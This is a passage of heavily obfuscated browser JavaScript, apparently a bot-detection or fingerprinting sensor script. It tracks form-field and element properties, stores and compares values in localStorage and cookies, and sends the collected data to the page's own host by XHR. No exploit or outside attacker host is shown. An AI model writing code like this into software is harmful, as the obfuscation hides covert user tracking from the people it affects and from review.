ASf=m7()[Q1(LX)].call(null,vK,OX,OQ,VV)[n3(typeof G4()[xK(VG)],Zw([],[][[]]))?G4()[xK(OV)](ps,Mj):G4()[xK(OQ)](whf,RY)](znf,xW()[tD(CK)](MJ,jF,r5,l1,hY))[G4()[xK(OV)](ps,Mj)](GXf,xW()[tD(CK)](MJ,jF,SM,l1,b1(l1)))[n2(typeof G4()[xK(Ek)],'undefined')?G4()[xK(OQ)].apply(null,[CN,zCf]):G4()[xK(OV)](ps,Mj)](zSf,xW()[tD(CK)](MJ,jF,BK,l1,QT))[G4()[xK(OV)](ps,Mj)](jXf,xW()[tD(CK)](MJ,jF,dM,l1,F4))[G4()[xK(OV)].call(null,ps,Mj)](lbf,n3(typeof xW()[tD(L3)],'undefined')?xW()[tD(CK)].apply(null,[MJ,jF,Z5,l1,Ml]):xW()[tD(q7)](D8,Gl,YW,wff,PK))[G4()[xK(OV)](ps,Mj)](L7f,xW()[tD(CK)](MJ,jF,dM,l1,b1(b1(l1))))[G4()[xK(OV)](ps,Mj)](ERf,xW()[tD(CK)].call(null,MJ,jF,kT,l1,Y8))[G4()[xK(OV)](ps,Mj)](mSf);wwf=m7()[Q1(LX)](zF,OX,Xl,VV)[n3(typeof G4()[xK(wH)],'undefined')?G4()[xK(OV)].call(null,ps,Mj):G4()[xK(OQ)](UD,cr)](Zw(wwf,ASf),n2(typeof Z0()[C6(zF)],Zw([],[][[]]))?Z0()[C6(DT)](bn,zV,QQ,YLf):Z0()[C6(q7)].apply(null,[b1([]),DW,rb,BV]));znf++;var Dkf;return Dkf=JM(EE,[Wt()[Dm(lT)].call(null,Qw,L3,pJ,HG,C2,Uxf),ERf,lX()[Fn(rD)](ZLf,R0,C4),I0f]),j2.pop(),Dkf;}catch(T0f){j2.splice(c3(Vnf,l1),Infinity,s4);}j2.pop();};var Ltf=function(l1f,Q0f){j2.push(B5);try{var Wkf=j2.length;var hkf=b1(b1(rc));var hwf=NK[L3];var Jwf=b1([]);if(Nt(Px[n2(typeof t6()[B7(j4)],Zw([],[][[]]))?t6()[B7(P7)](ZLf,zff):t6()[B7(CK)].apply(null,[s4,tF])][G4()[xK(VG)](BK,z6)](Xjf)[t6()[B7(O0)](bm,Ln)],vdf)){var pnf;return pnf=JM(EE,[Wt()[Dm(lT)](VV,L3,pJ,GV,C4,IB),hwf,lX()[Fn(rD)].apply(null,[ZLf,dw,wH]),Jwf]),j2.pop(),pnf;}var vvf=l1f?l1f:Px[n2(typeof t6()[B7(bn)],Zw('',[][[]]))?t6()[B7(P7)](Dxf,Nl):t6()[B7(hY)](ZH,W8)][Wt()[Dm(wH)].apply(null,[dM,tA,vs,dH,GH,SV])];var sRf=vvf[lX()[Fn(VD)].apply(null,[Cgf,Off,SM])];if(z2(sRf,null))sRf=vvf[G4()[xK(jT)].apply(null,[GF,GEf])];if(sRf[n3(typeof t6()[B7(PK)],Zw([],[][[]]))?t6()[B7(g5)](Mv,C2):t6()[B7(P7)](sH,gQ)]&&n3(sRf[t6()[B7(g5)](Mv,C2)][G4()[xK(JD)](SM,d6)](),Z0()[C6(AV)].apply(null,[cQ,r5,TZ,C2]))){var MMf;return MMf=JM(EE,[Wt()[Dm(lT)].apply(null,[zF,L3,pJ,rs,Zq,IB]),hwf,lX()[Fn(rD)](ZLf,dw,O0),Jwf]),j2.pop(),MMf;}var Vtf=cff(sRf);var JRf=Vtf[Z0()[C6(hF)].call(null,Ml,b1(b1({})),dV,gB)];var NAf=Vtf[G4()[xK(Qs)].call(null,Gm,mn)];var Bbf=GUf(sRf);var YSf=O0;var BMf=O0;var Kbf=O0;var Tvf=O0;if(n3(NAf,NK[Y8])&&n3(NAf,mQ)){YSf=n2(sRf[t6()[B7(mQ)](Aj,F5)],undefined)?O0:sRf[t6()[B7(mQ)].apply(null,[Aj,F5])][t6()[B7(O0)](bm,Ln)];BMf=ltf(sRf[t6()[B7(mQ)](Aj,F5)]);Kbf=m6(sRf[t6()[B7(mQ)](Aj,F5)]);Tvf=SD(sRf[n3(typeof t6()[B7(j4)],Zw('',[][[]]))?t6()[B7(mQ)].apply(null,[Aj,F5]):t6()[B7(P7)].call(null,HJ,bPf)]);}if(NAf){if(b1(v3f[NAf])){v3f[NAf]=JRf;}else if(n3(v3f[NAf],JRf)){NAf=vzf[Z0()[C6(wH)](Qq,NB,V1,l1)];}}hwf=c3(jpf(),Q0f);if(sRf[t6()[B7(mQ)](Aj,F5)]&&sRf[t6()[B7(mQ)](Aj,F5)][t6()[B7(O0)](bm,Ln)]){Xjf[JRf]=JM(EE,[n3(typeof m7()[Q1(F4)],'undefined')?m7()[Q1(NB)](Z7,B5,Ln,FK):m7()[Q1(L3)].apply(null,[C4,Cm,b1({}),XG]),Bbf,G4()[xK(GH)](F5,rB),JRf,Wt()[Dm(Y8)](HG,q7,NB,DW,Im,NOf),YSf,Z0()[C6(gH)](b1(b1(O0)),b1(O0),rv,r5),BMf,G4()[xK(AG)].apply(null,[l1,IW]),Kbf,n2(typeof fw()[TJ(Z7)],'undefined')?fw()[TJ(tA)](Ml,Z5,O0,W4,jT,QQ):fw()[TJ(lT)](CV,FK,W8,WG,xN,q7),Tvf,Wt()[Dm(lT)](Ks,L3,pJ,W2,PK,IB),hwf,Wt()[Dm(Bl)](HH,PT,DW,r5,AG,dIf),NAf]);}else{delete Xjf[JRf];}var qvf;return qvf=JM(EE,[n2(typeof Wt()[Dm(OQ)],Zw(m7()[Q1(LX)](Ek,RS,l1,VV),[][[]]))?Wt()[Dm(C2)].call(null,Z7,qG,gs,UY,f1,gxf):Wt()[Dm(lT)](Ml,L3,pJ,b1([]),Qs,IB),hwf,n3(typeof lX()[Fn(Hm)],'undefined')?lX()[Fn(rD)].call(null,ZLf,dw,rW):lX()[Fn(C2)](tJ,SV,Qw),Jwf]),j2.pop(),qvf;}catch(bRf){j2.splice(c3(Wkf,l1),Infinity,B5);}j2.pop();};var Xkf=function(){return [Qtf,rxf,WZ,Fr];};var Pqf=function(){return [N0f,V9f,Idf,vff];};var Htf=function(){j2.push(DK);var PRf=Px[t6()[B7(CK)](dq,tF)][G4()[xK(PK)](nY,rj)](Xjf)[m7()[Q1(rD)](SM,Hdf,b1(l1),cQ)](function(Nm,f5){return JH.apply(this,[Bd,arguments]);},m7()[Q1(LX)].call(null,Hm,h8,Gm,VV));var EXf;return j2.pop(),EXf=[c2f,VEf,lhf,EEf,wwf,PRf],EXf;};var q7f=function(Kwf){j2.push(sgf);var bnf=Px[XJ()[TB(hY)].call(null,OQ,wB,EA)][lX()[Fn(ft)](pD,zA,VV)];if(z2(Px[XJ()[TB(hY)](OQ,lm,EA)][lX()[Fn(ft)](pD,zA,BK)],null)){var lMf;return j2.pop(),lMf=O0,lMf;}var sAf=bnf[XJ()[TB(Km)](sn,W8,xpf)](n3(typeof fw()[TJ(PT)],'undefined')?fw()[TJ(l1)](lpf,b1(b1(O0)),Km,HY,BK,Z7):fw()[TJ(tA)](Pff,zY,f1,jT,rD,d5));var Qbf=z2(sAf,null)?qv(l1):Jtf(sAf);if(n2(Qbf,l1)&&v6(Xvf,OQ)&&n2(Kwf,qv(L3))){var sMf;return j2.pop(),sMf=l1,sMf;}else{var MXf;return j2.pop(),MXf=O0,MXf;}j2.pop();};var lkf=function(Iqf){var sCf=b1({});j2.push(MB);var E2f=BOf;var j1f=fUf;var ZSf=O0;var Y7f=l1;var gvf=JH(sO,[]);var Znf=b1(b1(rc));var K1f=OM(mPf);if(Iqf||K1f){var OSf;return OSf=JM(EE,[G4()[xK(VG)](BK,FX),O9f(),Z0()[C6(Zq)].apply(null,[kT,g5,l9f,VY]),K1f||gvf,n4()[YG(DT)](Hm,jF,DT,O0,lT),sCf,n3(typeof Mt()[LB(j4)],Zw(m7()[Q1(LX)].call(null,tm,pH,b1(b1([])),VV),[][[]]))?Mt()[LB(lT)].apply(null,[wm,Xl,T9f,wH]):Mt()[LB(L3)](XLf,sn,rQ,hxf),Znf]),j2.pop(),OSf;}if(JH(gS,[])){var UMf=Px[t6()[B7(hY)].apply(null,[rEf,W8])][lX()[Fn(AV)](vl,pQ,b1(l1))][G4()[xK(rG)](DW,BY)](Zw(Gqf,Hnf));var JXf=Px[t6()[B7(hY)].call(null,rEf,W8)][lX()[Fn(AV)](vl,pQ,b1(l1))][G4()[xK(rG)](DW,BY)](Zw(Gqf,qjf));var jMf=Px[t6()[B7(hY)](rEf,W8)][lX()[Fn(AV)](vl,pQ,b1(l1))][G4()[xK(rG)](DW,BY)](Zw(Gqf,Tnf));if(b1(UMf)&&b1(JXf)&&b1(jMf)){Znf=b1(b1(c9));var gRf;return gRf=JM(EE,[n2(typeof G4()[xK(Gm)],Zw('',[][[]]))?G4()[xK(OQ)](gLf,IPf):G4()[xK(VG)](BK,FX),[E2f,j1f],Z0()[C6(Zq)].call(null,dM,Nq,l9f,VY),gvf,n2(typeof n4()[YG(Bl)],'undefined')?n4()[YG(hY)](Im,Pr,dzf,qV,Shf):n4()[YG(DT)](VY,jF,DT,HH,lT),sCf,Mt()[LB(lT)](wm,HG,T9f,wH),Znf]),j2.pop(),gRf;}else{if(UMf&&n3(UMf[Z0()[C6(Ys)](q7,b1(l1),mF,HH)](n3(typeof lX()[Fn(kT)],'undefined')?lX()[Fn(zF)].apply(null,[UY,Dgf,NB]):lX()[Fn(C2)](wD,K9f,l1)),qv(l1))&&b1(Px[n3(typeof WF()[nW(mQ)],'undefined')?WF()[nW(Zq)](tA,jF,FF,hLf,Ln):WF()[nW(Z7)](YH,vB,mQ,BLf,VD)](Px[n3(typeof m7()[Q1(vK)],Zw([],[][[]]))?m7()[Q1(q7)].call(null,pD,Ec,tm,vK):m7()[Q1(L3)].apply(null,[Qs,j5,Nq,Oxf])](UMf[n2(typeof G4()[xK(kT)],Zw('',[][[]]))?G4()[xK(OQ)](Jcf,Z4):G4()[xK(wH)](BV,Cxf)](lX()[Fn(zF)](UY,Dgf,b1(b1(O0))))[O0],Zq)))&&b1(Px[WF()[nW(Zq)].call(null,tA,jF,rD,hLf,qV)](Px[m7()[Q1(q7)].apply(null,[AV,Ec,P7,vK])](UMf[G4()[xK(wH)](BV,Cxf)](lX()[Fn(zF)].call(null,UY,Dgf,Im))[l1],Zq)))){ZSf=Px[m7()[Q1(q7)](b1({}),Ec,NH,vK)](UMf[G4()[xK(wH)](BV,Cxf)](lX()[Fn(zF)].call(null,UY,Dgf,hY))[NK[L3]],Zq);Y7f=Px[m7()[Q1(q7)](UY,Ec,b1([]),vK)](UMf[G4()[xK(wH)](BV,Cxf)](lX()[Fn(zF)].call(null,UY,Dgf,Y8))[l1],Zq);}else{sCf=b1(b1([]));}if(JXf&&n3(JXf[n3(typeof Z0()[C6(Ys)],'undefined')?Z0()[C6(Ys)].call(null,xN,O0,mF,HH):Z0()[C6(DT)](NH,PT,MCf,J9f)](n3(typeof lX()[Fn(LX)],Zw('',[][[]]))?lX()[Fn(zF)](UY,Dgf,tv):lX()[Fn(C2)](Qhf,Zs,b1(b1(l1)))),qv(l1))&&b1(Px[WF()[nW(Zq)].call(null,tA,jF,hF,hLf,jT)](Px[n3(typeof m7()[Q1(GV)],Zw('',[][[]]))?m7()[Q1(q7)](Gm,Ec,CN,vK):m7()[Q1(L3)].call(null,r5,R4,Ml,Sm)](JXf[n2(typeof G4()[xK(Hm)],Zw('',[][[]]))?G4()[xK(OQ)](Lhf,YB):G4()[xK(wH)](BV,Cxf)](n3(typeof lX()[Fn(mQ)],'undefined')?lX()[Fn(zF)].apply(null,[UY,Dgf,DQ]):lX()[Fn(C2)](GIf,IH,r5))[O0],Zq)))&&b1(Px[WF()[nW(Zq)](tA,jF,Km,hLf,jT)](Px[m7()[Q1(q7)](JD,Ec,C4,vK)](JXf[n3(typeof G4()[xK(FK)],Zw('',[][[]]))?G4()[xK(wH)](BV,Cxf):G4()[xK(OQ)].call(null,qF,fr)](n3(typeof lX()[Fn(PT)],'undefined')?lX()[Fn(zF)](UY,Dgf,b1(O0)):lX()[Fn(C2)](xT,AB,Am))[l1],Zq)))){E2f=Px[n2(typeof m7()[Q1(q7)],Zw('',[][[]]))?m7()[Q1(L3)].apply(null,[HH,Rxf,Ts,QPf]):m7()[Q1(q7)](Km,Ec,qV,vK)](JXf[G4()[xK(wH)](BV,Cxf)](lX()[Fn(zF)].apply(null,[UY,Dgf,Im]))[O0],Zq);}else{sCf=b1(b1(c9));}if(jMf&&n2(typeof jMf,t6()[B7(dM)].apply(null,[DH,zY]))){gvf=jMf;}else{sCf=b1(b1(c9));gvf=jMf||gvf;}}}else{ZSf=Mkf;Y7f=Jjf;E2f=Gkf;j1f=kbf;gvf=TMf;}if(b1(sCf)){if(v6(jpf(),fm(ZSf,qY))){Znf=b1(rc);var Pbf;return Pbf=JM(EE,[n3(typeof G4()[xK(zY)],'undefined')?G4()[xK(VG)].apply(null,[BK,FX]):G4()[xK(OQ)].call(null,WW,ZPf),[BOf,fUf],Z0()[C6(Zq)].apply(null,[b1({}),b1([]),l9f,VY]),JH(sO,[]),n2(typeof n4()[YG(dM)],Zw([],[][[]]))?n4()[YG(hY)](W2,ZPf,h9f,tm,Gm):n4()[YG(DT)].apply(null,[tm,jF,DT,b1({}),lT]),sCf,Mt()[LB(lT)](wm,GH,T9f,wH),Znf]),j2.pop(),Pbf;}else{if(v6(jpf(),c3(fm(ZSf,NK[Bl]),HXf(fm(fm(Zq,Y7f),qY),ps)))){Znf=b1(b1(c9));}var tAf;return tAf=JM(EE,[n2(typeof G4()[xK(Ln)],Zw([],[][[]]))?G4()[xK(OQ)](Im,rpf):G4()[xK(VG)].apply(null,[BK,FX]),[E2f,j1f],n2(typeof Z0()[C6(JD)],'undefined')?Z0()[C6(DT)](GH,C2,lY,XOf):Z0()[C6(Zq)].apply(null,[Nq,Qq,l9f,VY]),gvf,n4()[YG(DT)].apply(null,[NB,jF,DT,lm,lT]),sCf,Mt()[LB(lT)](wm,cQ,T9f,wH),Znf]),j2.pop(),tAf;}}var Wbf;return Wbf=JM(EE,[G4()[xK(VG)](BK,FX),[E2f,j1f],Z0()[C6(Zq)](wH,tm,l9f,VY),gvf,n4()[YG(DT)].call(null,DW,jF,DT,mQ,lT),sCf,Mt()[LB(lT)].apply(null,[wm,hF,T9f,wH]),Znf]),j2.pop(),Wbf;};var P2f=function(){j2.push(qs);var fjf=v6(arguments[t6()[B7(O0)](M5,Ln)],O0)&&n3(arguments[O0],undefined)?arguments[O0]:b1(c9);tqf=m7()[Q1(LX)](b1(b1([])),RJ,LX,VV);TCf=qv(l1);var Lbf=JH(gS,[]);if(b1(fjf)){if(Lbf){Px[t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)](vl,tJ,b1(l1))][n3(typeof Z0()[C6(ft)],Zw([],[][[]]))?Z0()[C6(F4)](dH,b1(O0),XV,kN):Z0()[C6(DT)].call(null,tm,b1(l1),bY,Z7)](E3f);Px[t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)](vl,tJ,b1(b1(l1)))][Z0()[C6(F4)](kT,q7,XV,kN)](xnf);}var kCf;return j2.pop(),kCf=b1(c9),kCf;}var g0f=ALf();if(g0f){if(QOf(g0f,Z0()[C6(Ln)].apply(null,[ft,Y8,EX,wB]))){tqf=g0f;TCf=qv(l1);if(Lbf){var KCf=Px[t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)](vl,tJ,Ln)][G4()[xK(rG)].apply(null,[DW,kV])](E3f);var rvf=Px[n2(typeof t6()[B7(L3)],'undefined')?t6()[B7(P7)](tG,m8):t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)].apply(null,[vl,tJ,JD])][G4()[xK(rG)].apply(null,[DW,kV])](xnf);if(n3(tqf,KCf)||b1(QOf(KCf,rvf))){Px[n2(typeof t6()[B7(GH)],'undefined')?t6()[B7(P7)](vgf,zpf):t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)](vl,tJ,OV)][n2(typeof G4()[xK(OQ)],Zw([],[][[]]))?G4()[xK(OQ)](pm,YD):G4()[xK(f1)](Is,hl)](E3f,tqf);Px[t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)](vl,tJ,Y8)][n3(typeof G4()[xK(O0)],Zw([],[][[]]))?G4()[xK(f1)](Is,hl):G4()[xK(OQ)].call(null,Dxf,Vzf)](xnf,TCf);}}}else if(Lbf){var Dvf=Px[t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)].apply(null,[vl,tJ,pD])][G4()[xK(rG)](DW,kV)](xnf);if(Dvf&&n2(Dvf,Z0()[C6(Ln)](sn,DT,EX,wB))){Px[t6()[B7(hY)].call(null,HQ,W8)][n2(typeof lX()[Fn(DT)],'undefined')?lX()[Fn(C2)](Vl,q9f,r5):lX()[Fn(AV)](vl,tJ,hY)][Z0()[C6(F4)](gH,qV,XV,kN)](E3f);Px[t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)](vl,tJ,gH)][Z0()[C6(F4)](b1(b1(O0)),b1([]),XV,kN)](xnf);tqf=m7()[Q1(LX)](zV,RJ,Z5,VV);TCf=qv(l1);}}}if(Lbf){tqf=Px[t6()[B7(hY)].call(null,HQ,W8)][n2(typeof lX()[Fn(Qs)],'undefined')?lX()[Fn(C2)].call(null,Qpf,Is,r5):lX()[Fn(AV)].call(null,vl,tJ,b1(b1([])))][n3(typeof G4()[xK(sn)],Zw([],[][[]]))?G4()[xK(rG)](DW,kV):G4()[xK(OQ)](Udf,XF)](E3f);TCf=Px[t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)](vl,tJ,l1)][G4()[xK(rG)](DW,kV)](xnf);if(b1(QOf(tqf,TCf))){Px[t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)].call(null,vl,tJ,AV)][n2(typeof Z0()[C6(QT)],Zw('',[][[]]))?Z0()[C6(DT)](OQ,Im,SM,Im):Z0()[C6(F4)](Km,gB,XV,kN)](E3f);Px[t6()[B7(hY)](HQ,W8)][lX()[Fn(AV)].call(null,vl,tJ,QT)][Z0()[C6(F4)].call(null,Y8,Ts,XV,kN)](xnf);tqf=m7()[Q1(LX)](LX,RJ,b1(O0),VV);TCf=qv(l1);}}var tvf;return j2.pop(),tvf=QOf(tqf,TCf),tvf;};var RRf=function(Nvf){j2.push(zpf);if(Nvf[m7()[Q1(Y8)](VG,Jzf,zY,sn)](Zwf)){var O1f=Nvf[Zwf];if(b1(O1f)){j2.pop();return;}var knf=O1f[G4()[xK(wH)](BV,XC)](lX()[Fn(zF)].apply(null,[UY,TZ,VG]));if(Nt(knf[t6()[B7(O0)].call(null,tr,Ln)],L3)){tqf=knf[Pz[m7()[Q1(NH)](mQ,TO,rG,tv)]()];TCf=knf[l1];if(JH(gS,[])){try{var Gvf=j2.length;var HCf=b1(c9);Px[t6()[B7(hY)](Kff,W8)][lX()[Fn(AV)](vl,s2,b1([]))][n2(typeof G4()[xK(lm)],'undefined')?G4()[xK(OQ)].apply(null,[Agf,cr]):G4()[xK(f1)](Is,hzf)](E3f,tqf);Px[n2(typeof t6()[B7(Zq)],'undefined')?t6()[B7(P7)](rUf,RY):t6()[B7(hY)](Kff,W8)][lX()[Fn(AV)](vl,s2,QT)][G4()[xK(f1)].call(null,Is,hzf)](xnf,TCf);}catch(L0f){j2.splice(c3(Gvf,l1),Infinity,zpf);}}}}j2.pop();};var Zqf=function(mjf){j2.push(jY);var gkf=m7()[Q1(LX)](b1({}),PA,Qq,VV)[G4()[xK(OV)].apply(null,[ps,KA])](Px[XJ()[TB(hY)](OQ,rW,Z1)][n3(typeof Z0()[C6(AG)],'undefined')?Z0()[C6(Hm)](cQ,b1(O0),U3,jT):Z0()[C6(DT)](VD,wH,LPf,DF)][fw()[TJ(CK)].apply(null,[QK,Qq,f1,Egf,xN,hY])],n2(typeof lX()[Fn(AG)],'undefined')?lX()[Fn(C2)](hpf,K5,Z5):lX()[Fn(Ml)](cQ,Jj,b1(b1([]))))[n2(typeof G4()[xK(zY)],'undefined')?G4()[xK(OQ)].apply(null,[ZB,lEf]):G4()[xK(OV)].call(null,ps,KA)](Px[XJ()[TB(hY)](OQ,wH,Z1)][Z0()[C6(Hm)](Ys,NH,U3,jT)][Wt()[Dm(VV)](zY,hY,tA,SF,O0,Jr)],XJ()[TB(Ys)](Ll,g5,Og))[G4()[xK(OV)].apply(null,[ps,KA])](mjf);var TSf=Tkf();TSf[m7()[Q1(GV)](zY,A6,rG,dM)](lX()[Fn(VY)](V5,kF,Ys),gkf,b1(b1([])));TSf[XJ()[TB(YW)](rs,NH,v0)]=function(){j2.push(NG);v6(TSf[n3(typeof Mt()[LB(Zq)],'undefined')?Mt()[LB(j4)](XV,gB,PQ,Zq):Mt()[LB(L3)].call(null,lY,W8,TF,QQ)],vM)&&hnf&&hnf(TSf);j2.pop();};TSf[Z0()[C6(zF)](b1(O0),W8,MX,tm)]();j2.pop();};var F3f=function(){j2.push(XZ);var vAf=v6(arguments[t6()[B7(O0)](sj,Ln)],O0)&&n3(arguments[O0],undefined)?arguments[O0]:b1([]);var nAf=v6(arguments[t6()[B7(O0)](sj,Ln)],NK[DT])&&n3(arguments[l1],undefined)?arguments[NK[DT]]:b1(b1(rc));var FXf=new (Px[Wt()[Dm(NH)](lm,vM,pD,AV,rG,Xx)])();if(vAf){FXf[lX()[Fn(Qw)](HH,Xq,PT)](m7()[Q1(HH)].call(null,kT,zX,wH,Z7));}if(nAf){FXf[lX()[Fn(Qw)](HH,Xq,UY)](lX()[Fn(jT)].apply(null,[b4,E8,Bl]));}if(v6(FXf[Wt()[Dm(QT)](PT,Z7,Ocf,NB,F4,b6)],O0)){try{var vjf=j2.length;var Kjf=b1(c9);Zqf(Px[t6()[B7(Zq)].apply(null,[d8,lT])][xW()[tD(lT)](x7,Nzf,tA,Z7,dM)](FXf)[lX()[Fn(W8)].call(null,tF,Aw,b1(l1))](xW()[tD(CK)](lw,jF,wH,l1,Ks)));}catch(jnf){j2.splice(c3(vjf,l1),Infinity,XZ);}}j2.pop();};var n0f=function(){return tqf;};var Hbf=function(Itf){j2.push(UIf);var JSf=JM(EE,[lX()[Fn(pD)].apply(null,[CK,b0,gH]),h2f(jz,[Itf]),n2(typeof n4()[YG(PT)],'undefined')?n4()[YG(hY)].apply(null,[VD,hpf,CCf,b1([]),As]):n4()[YG(PT)](C2,Npf,CK,tv,F5),Itf[Z0()[C6(Am)](b1(b1([])),b1([]),nB,Ll)]&&Itf[Z0()[C6(Am)].apply(null,[b1(O0),Qq,nB,Ll])][t6()[B7(F4)](Yw,wH)]?Itf[Z0()[C6(Am)](Am,pD,nB,Ll)][t6()[B7(F4)](Yw,wH)][t6()[B7(O0)](p5,Ln)]:qv(l1),t6()[B7(Qs)].apply(null,[mEf,OV]),h2f(EE,[Itf]),n3(typeof G4()[xK(OV)],Zw([],[][[]]))?G4()[xK(gB)](OV,QD):G4()[xK(OQ)].call(null,mpf,Exf),n2(QAf(Itf[Z0()[C6(Ks)](NB,DT,Zgf,ZLf)]),m7()[Q1(wH)](Bl,C5,LX,wH))?l1:O0,n2(typeof fw()[TJ(C2)],'undefined')?fw()[TJ(tA)](AN,b1(b1(l1)),xN,Dff,vM,xH):fw()[TJ(wH)].apply(null,[Js,HG,VG,Fm,bn,OQ]),JH(RL,[Itf]),t6()[B7(GH)](c1,Ks),h2f(LL,[Itf])]);var r0f;return j2.pop(),r0f=JSf,r0f;};var jAf=function(XSf){j2.push(EZ);if(b1(XSf)||b1(XSf[t6()[B7(AG)](Op,sxf)])){var Nkf;return j2.pop(),Nkf=[],Nkf;}var vwf=XSf[t6()[B7(AG)].apply(null,[Op,sxf])];var j3f=JH(dp,[vwf]);var Ckf=Hbf(vwf);var dnf=Hbf(Px[t6()[B7(hY)](SIf,W8)]);var Inf=Ckf[t6()[B7(GH)].call(null,sH,Ks)];var cRf=dnf[n3(typeof t6()[B7(F4)],Zw([],[][[]]))?t6()[B7(GH)].call(null,sH,Ks):t6()[B7(P7)].apply(null,[jm,Fm])];var Cbf=m7()[Q1(LX)](Qq,EG,b1({}),VV)[G4()[xK(OV)](ps,B2)](Ckf[n3(typeof lX()[Fn(O0)],Zw('',[][[]]))?lX()[Fn(pD)](CK,k9f,r5):lX()[Fn(C2)].call(null,Bm,g5,UY)],xW()[tD(CK)](bY,jF,Nq,l1,b1(b1(l1))))[G4()[xK(OV)].apply(null,[ps,B2])](Ckf[n4()[YG(PT)].call(null,Ts,GLf,CK,b1(b1(O0)),F5)],xW()[tD(CK)].call(null,bY,jF,CK,l1,b1(O0)))[G4()[xK(OV)].call(null,ps,B2)](Ckf[G4()[xK(gB)](OV,wV)][n3(typeof t6()[B7(Bl)],Zw([],[][[]]))?t6()[B7(zV)](FLf,wB):t6()[B7(P7)].call(null,pm,GY)](),xW()[tD(CK)].apply(null,[bY,jF,LX,l1,b1({})]))[G4()[xK(OV)](ps,B2)](Ckf[t6()[B7(Qs)].apply(null,[bl,OV])],xW()[tD(CK)](bY,jF,DT,l1,VD))[G4()[xK(OV)](ps,B2)](Ckf[n3(typeof fw()[TJ(Y8)],Zw([],[][[]]))?fw()[TJ(wH)].apply(null,[Jcf,F4,SF,Fm,Ln,OQ]):fw()[TJ(tA)](w4,rW,HG,L4,Ek,ms)]);var K0f=m7()[Q1(LX)].call(null,Qq,EG,vM,VV)[G4()[xK(OV)].apply(null,[ps,B2])](dnf[n2(typeof lX()[Fn(FK)],'undefined')?lX()[Fn(C2)].call(null,sr,zK,SM):lX()[Fn(pD)](CK,k9f,b1(b1({})))],xW()[tD(CK)].apply(null,[bY,jF,C2,l1,UY]))[G4()[xK(OV)].call(null,ps,B2)](dnf[n2(typeof n4()[YG(l1)],'undefined')?n4()[YG(hY)].call(null,FF,ZPf,vB,b1(b1({})),Ehf):n4()[YG(PT)](VY,GLf,CK,Qw,F5)],xW()[tD(CK)](bY,jF,xN,l1,NH))[G4()[xK(OV)](ps,B2)](dnf[n2(typeof G4()[xK(Ks)],Zw([],[][[]]))?G4()[xK(OQ)](w4,CCf):G4()[xK(gB)](OV,wV)][n3(typeof t6()[B7(vM)],Zw('',[][[]]))?t6()[B7(zV)].call(null,FLf,wB):t6()[B7(P7)].call(null,pD,nV)](),xW()[tD(CK)](bY,jF,hF,l1,Xl))[G4()[xK(OV)](ps,B2)](dnf[t6()[B7(Qs)].apply(null,[bl,OV])],xW()[tD(CK)](bY,jF,JD,l1,GH))[G4()[xK(OV)].call(null,ps,B2)](dnf[n2(typeof fw()[TJ(wB)],Zw([],[][[]]))?fw()[TJ(tA)](ELf,b1(b1([])),b1(b1(O0)),lD,AG,hcf):fw()[TJ(wH)](Jcf,VV,Im,Fm,lT,OQ)]);var B3f=Inf[G4()[xK(C4)].apply(null,[lm,v0])];var OXf=cRf[G4()[xK(C4)](lm,v0)];var cSf=Inf[G4()[xK(C4)].apply(null,[lm,v0])];var hAf=cRf[G4()[xK(C4)](lm,v0)];var gqf=m7()[Q1(LX)](CK,EG,b1(l1),VV)[G4()[xK(OV)](ps,B2)](cSf,m7()[Q1(Ml)].call(null,jT,lIf,DW,SF))[G4()[xK(OV)](ps,B2)](OXf);var kjf=(n2(typeof m7()[Q1(LX)],'undefined')?m7()[Q1(L3)].apply(null,[QT,Xff,Ml,tpf]):m7()[Q1(LX)](b1(b1([])),EG,F4,VV))[G4()[xK(OV)](ps,B2)](B3f,Z0()[C6(lm)](dH,rG,KLf,NB))[G4()[xK(OV)](ps,B2)](hAf);var jkf;return jkf=[JM(EE,[lX()[Fn(Gm)].apply(null,[rs,Wdf,b1(b1(l1))]),Cbf]),JM(EE,[n4()[YG(mQ)](rD,OEf,vM,j4,C4),K0f]),JM(EE,[G4()[xK(UY)](VG,spf),gqf]),JM(EE,[XJ()[TB(Ks)].apply(null,[YW,UY,tk]),kjf]),JM(EE,[G4()[xK(tm)](DQ,QD),j3f])],j2.pop(),jkf;};var Rwf=function(Wqf){return h0f(Wqf)||h2f(WP,[Wqf])||PMf(Wqf)||h2f(BC,[]);};var PMf=function(Twf,B7f){j2.push(Qhf);if(b1(Twf)){j2.pop();return;}if(n2(typeof Twf,n3(typeof t6()[B7(cQ)],Zw('',[][[]]))?t6()[B7(dM)](JB,zY):t6()[B7(P7)].call(null,gG,dJ))){var R1f;return j2.pop(),R1f=h2f(cp,[Twf,B7f]),R1f;}var Kqf=Px[t6()[B7(CK)].apply(null,[Et,tF])][lX()[Fn(tA)].apply(null,[GV,R2,b1({})])][n2(typeof t6()[B7(Ln)],Zw([],[][[]]))?t6()[B7(P7)](xPf,JD):t6()[B7(zV)](FR,wB)].call(Twf)[t6()[B7(Am)].apply(null,[dX,Cl])](hY,qv(l1));if(n2(Kqf,t6()[B7(CK)](Et,tF))&&Twf[n2(typeof m7()[Q1(vM)],'undefined')?m7()[Q1(L3)].apply(null,[C2,lUf,C2,Ndf]):m7()[Q1(hY)](wB,fX,Ys,Fs)])Kqf=Twf[m7()[Q1(hY)](C4,fX,b1(b1(l1)),Fs)][n2(typeof G4()[xK(Nq)],'undefined')?G4()[xK(OQ)](HPf,YH):G4()[xK(CK)].call(null,Qzf,bX)];if(n2(Kqf,lX()[Fn(JD)].call(null,Ek,Y5,L3))||n2(Kqf,Wt()[Dm(NH)](tm,vM,pD,dH,SM,PEf))){var tjf;return tjf=Px[t6()[B7(Zq)](Uj,lT)][xW()[tD(lT)].call(null,jY,Nzf,cQ,Z7,DW)](Twf),j2.pop(),tjf;}if(n2(Kqf,t6()[B7(f1)].apply(null,[Aq,VY]))||new (Px[t6()[B7(DQ)].call(null,r1,Km)])(XJ()[TB(lm)].apply(null,[hF,b1({}),xxf]))[XJ()[TB(AV)].apply(null,[GH,W8,bd])](Kqf)){var Atf;return 